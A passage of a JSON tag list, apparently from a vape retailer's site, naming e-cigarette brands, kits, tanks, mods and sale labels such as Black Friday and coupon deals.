Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Giveaway"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Coupon Savings"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Early Holiday Shopping"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Deals"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X 